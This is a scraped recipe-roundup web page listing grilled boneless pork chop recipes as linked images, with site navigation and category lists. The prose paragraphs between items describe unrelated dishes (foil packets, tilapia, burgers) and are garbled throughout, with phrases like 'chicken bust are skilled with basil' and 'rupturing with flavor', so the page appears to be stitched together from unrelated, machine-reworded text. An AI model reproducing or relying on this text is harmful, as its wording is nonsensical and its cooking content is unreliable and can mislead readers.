<hr />
<p>&nbsp;<br />
Regardless of what time of the year, aluminum foil packet recipes are constantly in period. Taking the hassle out of food preparation, specifically when it pertains to dinner recipes, aluminum foil packets can be baked, roasted, smoked, or threw over an open campfire. Who states camping food is just hotdogs as well as roasted marshmallows? Just load up the camper kitchen area with your preferred flavor combinations, make certain the packs are entirely sealed, cook, and also enjoy some campfire dishes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="27_Grilled_Boneless_Pork_Chops_With_Mexican_Corn_Salad">27. Grilled Boneless Pork Chops With Mexican Corn Salad</span></h2>
<p><img title="grilled boneless pork chops with mexican corn salad" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-lovely-grilled-boneless-pork-chops-with-mexican-corn-salad-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Grilled Boneless Pork Chops With Mexican Corn Salad" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Grilled Boneless Pork Chops With Mexican Corn Salad</b>. Source Image: <a href="https://www.thewickednoodle.com/wp-content/uploads/2017/07/Grilled-Boneless-Pork-Chops-with-Mexican-Corn-Salad-6-of-9.jpg" target="_blank" rel="noopener noreferrer">www.thewickednoodle.com</a>. Visit this site for details: <a href="https://www.thewickednoodle.com/grilled-boneless-pork-chops-with-mexican-corn-salad/" target="_blank" rel="noopener noreferrer">www.thewickednoodle.com</a></p>
<hr />
<p>&nbsp;<br />
Whether you have actually had a long day at work, are firing up the grill, or spending time a campfire, foil packet meals are straightforward to take no time and also make whatsoever to cook. From chicken to veggies, here are 20 foil package recipes that are excellent for your following camping journey or any time of year.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="28_15_Boneless_Pork_Chop_Recipes_Dinner_at_the_Zoo">28. 15 Boneless Pork Chop Recipes Dinner at the Zoo</span></h2>
<p><img title="boneless pork chop recipes" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-fresh-15-boneless-pork-chop-recipes-dinner-at-the-zoo-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 15 Boneless Pork Chop Recipes Dinner at the Zoo" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from 15 Boneless Pork Chop Recipes Dinner at the Zoo</b>. Source Image: <a href="https://www.dinneratthezoo.com/wp-content/uploads/2016/01/apple-cider-and-thyme-grilled-pork-chops-1024x683.jpg" target="_blank" rel="noopener noreferrer">www.dinneratthezoo.com</a>. Visit this site for details: <a href="https://www.dinneratthezoo.com/boneless-pork-chop-recipes/" target="_blank" rel="noopener noreferrer">www.dinneratthezoo.com</a></p>
<hr />
<p>&nbsp;<br />
These Grilled Herbed Chicken &amp; Potato foil packets were meant for an open fire. Mushrooms, gold potatoes, and also chicken bust are skilled with basil, oregano, and dill together with a few various other seasonings. It&#8217;s then covered in heavy-duty foil that can be thrown on the campfire or backyard grill.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="29_simple_brine_for_boneless_pork_chops">29. simple brine for boneless pork chops</span></h2>
<p><img title="simple brine for boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-fresh-simple-brine-for-boneless-pork-chops-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 simple brine for boneless pork chops" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from simple brine for boneless pork chops</b>. Source Image: <a href="https://www.mygourmetconnection.com/wp-content/uploads/juicy-grilled-pork-chops.jpg" target="_blank" rel="noopener noreferrer">recipeler.com</a>. Visit this site for details: <a href="http://recipeler.com/simple+brine+for+boneless+pork+chops.html" target="_blank" rel="noopener noreferrer">recipeler.com</a></p>
<hr />
<p>&nbsp;<br />
In the state of mind for Mexican food? Whether you&#8217;re heating up the grill or activating the stove, this Creamy Salsa Verde Chicken, Rice, and Vegetable recipe is rupturing with flavor. Black beans, roasted corn, thawed pepper jack, as well as certainly verde salsa outfit your skilled chicken in this done in one pack.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="30_Barbecue_Master_How_to_Grill_Boneless_Pork_Chops">30. Barbecue Master How to Grill Boneless Pork Chops</span></h2>
<p><img title="how to grill boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-best-of-barbecue-master-how-to-grill-boneless-pork-chops-of-boneless-pork-chops-on-the-grill-1.jpg" alt="Boneless Pork Chops On The Grill
 Barbecue Master How to Grill Boneless Pork Chops" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Barbecue Master How to Grill Boneless Pork Chops</b>. Source Image: <a href="https://2.bp.blogspot.com/-a49yXCfRgwo/Tg4QwKh9luI/AAAAAAAACyw/4hcr4-Q-w1Q/s1600/pork%2Bchops%2Bmarinating.jpg" target="_blank" rel="noopener noreferrer">barbequemaster.blogspot.com</a>. Visit this site for details: <a href="https://barbequemaster.blogspot.com/2011/07/how-to-grill-boneless-pork-chops.html" target="_blank" rel="noopener noreferrer">barbequemaster.blogspot.com</a></p>
<hr />
<p>&nbsp;<br />
With 2 active ingredients like zucchini and also parmesan, it&#8217;s easy to make a meal out of this side. Whether you&#8217;re barbecuing in the summer, or heating up the oven in the winter, these Zucchini Parmesan Foil packages are a superb enhancement to any type of dish.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="31_From_the_Archives_The_Best_Grilled_Pork_Chops">31. From the Archives The Best Grilled Pork Chops</span></h2>
<p><img title="from the archives best grilled pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-elegant-from-the-archives-the-best-grilled-pork-chops-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 From the Archives The Best Grilled Pork Chops" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from From the Archives The Best Grilled Pork Chops</b>. Source Image: <a href="https://www.seriouseats.com/images/2012/06/grilled-pork-chops.jpg" target="_blank" rel="noopener noreferrer">www.seriouseats.com</a>. Visit this site for details: <a href="https://www.seriouseats.com/2014/06/from-the-archives-best-grilled-pork-chops.html" target="_blank" rel="noopener noreferrer">www.seriouseats.com</a></p>
<hr />
<p>&nbsp;<br />
Basic, delicious, as well as indicated for foil, Grilled Veggies Summer Aluminum Foil Packs are a must. An assortment of zucchini, yellow squash, onion, feta, and tomato, this foil pack is rupturing with taste.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="32_How_Long_to_Grill_Pork_Chops_TipBuzz">32. How Long to Grill Pork Chops TipBuzz</span></h2>
<p><img title="how long to grill pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-lovely-how-long-to-grill-pork-chops-tipbuzz-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 How Long to Grill Pork Chops TipBuzz" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from How Long to Grill Pork Chops TipBuzz</b>. Source Image: <a href="https://tipbuzz.com/wp-content/uploads/How-Long-to-Grill-Pork-Chops-pin.jpg" target="_blank" rel="noopener noreferrer">tipbuzz.com</a>. Visit this site for details: <a href="https://tipbuzz.com/how-long-to-grill-pork-chops/" target="_blank" rel="noopener noreferrer">tipbuzz.com</a></p>
<hr />
<p>&nbsp;<br />
If you need a quick seafood dinner then Tilapia with Pesto Veggies is where it goes to. Pick a seasonal vegetable assortment like corn, summer squash, and bell pepper, then toss it in your preferred homemade pesto. Or, to reduce time, store purchased jobs also. Then top with your fillet of tilapia and slice of lemon, cover, and grill.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="33_How_Long_to_Grill_Pork_Chops_TipBuzz">33. How Long to Grill Pork Chops TipBuzz</span></h2>
<p><img title="how long to grill pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-fresh-how-long-to-grill-pork-chops-tipbuzz-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 How Long to Grill Pork Chops TipBuzz" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from How Long to Grill Pork Chops TipBuzz</b>. Source Image: <a href="https://tipbuzz.com/wp-content/uploads/How-long-to-grill-pork-chops.jpg" target="_blank" rel="noopener noreferrer">tipbuzz.com</a>. Visit this site for details: <a href="https://tipbuzz.com/how-long-to-grill-pork-chops/" target="_blank" rel="noopener noreferrer">tipbuzz.com</a></p>
<hr />
<p>&nbsp;<br />
A burger can be skilled a hundred methods to Sunday, yet it indicates nothing without a solid foundation. For a juicy, flavorful burger, avoid the extra-lean ground beef patty blends and also utilize ground beef with a greater fat content.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="34_15_Boneless_Pork_Chop_Recipes_Dinner_at_the_Zoo">34. 15 Boneless Pork Chop Recipes Dinner at the Zoo</span></h2>
<p><img title="boneless pork chop recipes" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-lovely-15-boneless-pork-chop-recipes-dinner-at-the-zoo-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 15 Boneless Pork Chop Recipes Dinner at the Zoo" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from 15 Boneless Pork Chop Recipes Dinner at the Zoo</b>. Source Image: <a href="https://www.dinneratthezoo.com/wp-content/uploads/2016/01/pork-chops-with-peaches-and-walnuts-683x1024.jpg" target="_blank" rel="noopener noreferrer">www.dinneratthezoo.com</a>. Visit this site for details: <a href="http://www.dinneratthezoo.com/boneless-pork-chop-recipes/" target="_blank" rel="noopener noreferrer">www.dinneratthezoo.com</a></p>
<hr />
<p>&nbsp;<br />
Summer, what a wonderful recipe! My wife was a little cynical yet ended up being a believer after her initial bite.:-RRB- This will certainly be our best recipe now for burgers when we have the time to make them and also grill them right, instead of the icy patties when we&#8217;re in a rush and also any type of grilled burger is far better than no hamburger at all.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="35_Boneless_Pork_Chops">35. Boneless Pork Chops</span></h2>
<p><img title="Boneless Pork Chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-unique-boneless-pork-chops-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Boneless Pork Chops" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Boneless Pork Chops</b>. Source Image: <a href="https://www.omahasteaks.com/gifs/990x594/pk147.jpg" target="_blank" rel="noopener noreferrer">www.omahasteaks.com</a>. Visit this site for details: <a href="https://www.omahasteaks.com/product/Boneless-Pork-Chops-00000004699" target="_blank" rel="noopener noreferrer">www.omahasteaks.com</a></p>
<hr />
<p>&nbsp;<br />
You have actually decided to grill or smoke some poultry, today it&#8217;s time to make a decision the excellent recipe for your chicken or turkey. Thankfully, we have actually obtained you covered with all sort of kicked up smoked and also smoked chicken as well as turkey recipes. Look into exactly how we do it on the Kong, Grilla, or Silverbac with our well-known eats.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2019-02-19 08:09:15. </small></p>            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/grilled-pork-loin-recipe/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Grilled Pork Loin Recipe Inspirational Grilled Pork Tenderloin with orange Marmalade Glaze Recipe-644406.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-286" href="https://thecluttered.com/recipes/grill-recipes/"  rel="category tag">Grill Recipes</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/grilled-pork-loin-recipe/">
                                                35 Best Grilled Pork Loin Recipe                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/grilled-pork-loin-recipe/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-14T18:21:24+00:00">July 14, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/prime-rib-on-gas-grill/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Prime Rib On Gas Grill Awesome Rotisserie Prime Rib Roast Reverse Seared On A Gas Grill-917152.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-286" href="https://thecluttered.com/recipes/grill-recipes/"  rel="category tag">Grill Recipes</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/prime-rib-on-gas-grill/">
                                                Best 35 Prime Rib On Gas Grill                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/prime-rib-on-gas-grill/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-28T20:54:45+00:00">June 28, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>

                                </div> <!-- .related-post -->
                    <!-- Related Post Code Here -->

</article><!-- #post-241862 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thecluttered.com/wooden-ring-diy/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">21 Ideas for Wooden Ring Diy</span></a></div><div class="nav-next"><a href="https://thecluttered.com/wooden-wall-panels-for-bedroom/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">35  Dreamy Wooden Wall Panels for Bedroom</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="fairy-latest-2" class="widget fairy-latest"><h2 class="widget-title">Recent Posts</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/marquise-diamond-engagement-rings/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Marquise Diamond Engagement Rings New 1ct solitaire Marquise Enhanced Diamond Engagement Ring-696130.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-205" href="https://thecluttered.com/jewelry/engagement/"  rel="category tag">Engagement</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/marquise-diamond-engagement-rings/">The Best Ideas for Marquise Diamond Engagement Rings</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/marquise-diamond-engagement-rings/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T00:33:48+00:00">January 30, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/honeymoon-gift-ideas-couples/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Honeymoon Gift Ideas Couples Unique Best Wedding Gift Baskets Diy Wedding Gift Basket Ideas-609480.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-86" href="https://thecluttered.com/best-gift-ideas/gift-ideas-for-couples/"  rel="category tag">Gift Ideas For Couples</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/honeymoon-gift-ideas-couples/">Top 20 Honeymoon Gift Ideas Couples</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/honeymoon-gift-ideas-couples/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T18:15:52+00:00">January 29, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/diy-dog-gates-indoor/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Dog Gates Indoor New 25 Diy Indoor Dog Gate and Pet Barrier Ideas-332286.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-67" href="https://thecluttered.com/diy-craft/diy-dog-ideas/"  rel="category tag">DIY Dog Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/diy-dog-gates-indoor/">22 Ideas for Diy Dog Gates Indoor</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-dog-gates-indoor/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T12:07:31+00:00">January 29, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/japanese-anime-hairstyle/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Japanese Anime Hairstyle Best Of Japanese Anime Hairstyles-829645.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-186" href="https://thecluttered.com/hairstyle/anime-hairstyles/"  rel="category tag">Anime Hairstyles</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/japanese-anime-hairstyle/">The Best Japanese Anime Hairstyle</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/japanese-anime-hairstyle/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T06:04:49+00:00">January 29, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/new-couple-gift-ideas/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-New Couple Gift Ideas Inspirational Gift Ideas for the Newly Engaged Couple Holiday Gift-713874.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-86" href="https://thecluttered.com/best-gift-ideas/gift-ideas-for-couples/"  rel="category tag">Gift Ideas For Couples</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/new-couple-gift-ideas/">Top 20 New Couple Gift Ideas</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/new-couple-gift-ideas/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-28T23:59:36+00:00">January 28, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://thecluttered.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift Ideas&nbsp;&nbsp;(141)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="87">Baby Shower Gift Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="92">Bachelorette Party Ideas&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party Ideas&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(348)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="107">Beach Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">Best 4th of July Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="150">Best Christmas Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="153">Best Cinco de Mayo Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="144">Best Easter Ideas&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="152">Best Fall Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Best Fathers Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="148">Best Halloween Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="155">Best Labor Day Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="154">Best Memorial Day Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="140">Best Mothers Day Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="156">Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="143">Best Passover Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="141">Best St. Patrick Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="146">Best Summer Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Best Thanksgiving Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="139">Best Valentines Day Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="147">Best Winter Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Birthday Cake Ideas&nbsp;&nbsp;(275)</option>
	<option class="level-0" value="46">Birthday Card Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="47">Birthday Decoration Ideas&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="48">Birthday Gift Ideas&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="74">Birthday Gift Inspirations&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="49">Birthday Invitation Ideas&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="50">Birthday Party Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="93">Birthday Party Inspirations&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="51">Birthday Quote Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="122">Birthday Quotes Inspirations&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="52">Birthday Wishes Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="98">Christmas Party Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="158">Coloring Pages for Children&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="103">Dinner Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(28)</option>
